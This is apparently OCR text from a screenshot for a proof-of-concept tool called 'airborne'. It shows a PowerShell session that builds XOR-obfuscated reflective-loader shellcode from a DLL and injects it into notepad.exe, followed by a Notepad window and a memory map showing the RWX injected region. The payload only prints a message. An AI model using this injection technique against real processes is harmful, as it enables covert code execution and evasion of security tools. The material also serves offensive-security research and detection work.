 PowerShell 7 (x64)
PS C:\Users\Default.DESKTOP-3ITQDFP\Downloads\airborne> .\generator.exe -l .\reflective_loader.dll -p .\poc_payload.dll -f PrintMessage -n ":^)"
-o shellcode.bin --flag 1
[+] reflective loader: .\reflective_loader.dll
[+] payload: .\poc_payload.dll
[+] output: shellcode.bin
[+] loader offset: 0x7a3
[+] bootstrap size: 79
[+] reflective loader size: 14336
[+] payload size: 239616
[+] total shellcode size: 254034
[+] loader(payload_dll_ptr: *mut c_void, function_hash: u32, user_data_ptr: *mut c_void, user_data_len: u32, shellcode_bin_ptr: *mut c_void, fla
g: u32)
[+] arg1: rcx, arg2: rdx, arg3: r8, arg4: r9, arg5: [rsp + 0x20], arg6: [rsp + 0x28]
[+] rcx: 0x384a rdx: 0x552e78d7 r8: :^), r9: 0x3, arg5: shellcode.bin address, arg6: 1
[+] xor'ing shellcode
[+] writing shellcode to 'shellcode.bin'
[+] writing xor key to 'shellcode.bin.key'
PS C:\Users\Default.DESKTOP-3ITQDFP\Downloads\airborne> .\poc-injector.exe -p notepad.exe -s .\shellcode.bin -k .\shellcode.bin.key
[+] 4648: notepad.exe
[+] xor'ing shellcode
[+] injecting shellcode into notepad.exe
[+] allocated memory at 0x1aefe7c0000
[+] done
PS C:\Users\Default.DESKTOP-3ITQDFP\Downloads\airborne>
Untitled - Notepad
File Edit Format View Help
Hello World!
:^)
OK
Ln 1, Col 1 100% Windows (CRLF) UTF-8
notepad.exe (4648) Properties
General Statistics Performance Threads Token Modules
Memory Environment Handles GPU Comment
Hide free regions Strings... Refresh
Base address Type Size Protect... Use
0x1aefcb40000 Mapped 1,540 kB R
0x1aefccd0000 Mapped 20,484 kB R
0x1aefe0e0000 Mapped 284 kB WC
0x1aefe130000 Mapped 104 kB R C:\W
0x1aefe150000 Private 4 kB RW
0x1aefe160000 Mapped 4 kB RW
0x1aefe170000 Private 4 kB RW
0x1aefe180000 Mapped 904 kB R
0x1aefe270000 Mapped 16 kB R
0x1aefe280000 Private 64 kB RW Heap
0x1aefe290000 Private 104 kB RW
0x1aefe2b0000 Mapped 4 kB R
0x1aefe2c0000 Private 1,024 kB RW
0x1aefe3c0000 Mapped 8 kB R C:\W
0x1aefe3d0000 Mapped 632 kB RW
0x1aefe470000 Private 64 kB RW Heap
0x1aefe480000 Mapped 3,296 kB R C:\W
0x1aefe7c0000 Private 252 kB RWX
0x1aefe7c0000 Private: Commit 252 kB RWX
0x1aefe800000 Mapped 76 kB RW
0x1aefef20000 Private 8,192 kB NA
0x1aeff720000 Private 1,024 kB RW Heap
0x1aeff820000 Mapped 7,500 kB RW
0x7df4d9b60000 Mapped 1,024 kB R
0x7df4d9c60000 Private 4,194,432 kB RW
0x7df5d9c80000 Private 32,772 kB RW
0x7df5dbc90000 Mapped 4 kB R
0x7df5dbca0000 Mapped 140 kB R
0x7df5dbcd0000 Mapped 2,147,483,... NA
0x7ff716a30000 Image 224 kB WCX C:\W
0x7ffca7900000 Image 884 kB WCX C:\W
0x7ffcb2060000 Image 408 kB WCX C:\W
0x7ffcb3250000 Image 688 kB WCX C:\W
0x7ffcb5a10000 Image 2,664 kB WCX C:\W
0x7ffcb7060000 Image 996 kB WCX C:\W
0x7ffcbaef0000 Image 976 kB WCX C:\W
0x7ffcc0560000 Image 116 kB WCX C:\W
0x7ffcc1420000 Image 2,060 kB WCX C:\W
0x7ffcc2950000 Image 1,364 kB WCX C:\W
0x7ffcc3a80000 Image 3,436 kB WCX C:\W
0x7ffcc4240000 Image 968 kB WCX C:\W
0x7ffcc45e0000 Image 632 kB WCX C:\W
0x7ffcc4b30000 Image 72 kB WCX C:\W
0x7ffcc4d30000 Image 7,788 kB WCX C:\W
0x7ffcc5d70000 Image 204 kB WCX C:\W
0x7ffcc65c0000 Image 180 kB WCX C:\W
0x7ffcc6c60000 Image 3,032 kB WCX C:\W
0x7ffcc7060000 Image 520 kB WCX C:\W
0x7ffcc70f0000 Image 1,024 kB WCX C:\W
0x7ffcc7260000 Image 156 kB WCX C:\W
0x7ffcc73f0000 Image 1,128 kB WCX C:\W
0x7ffcc7510000 Image 628 kB WCX C:\W
0x7ffcc75b0000 Image 136 kB WCX C:\W
0x7ffcc75e0000 Image 756 kB WCX C:\W
0x7ffcc76a0000 Image 820 kB WCX C:\W
0x7ffcc7770000
Close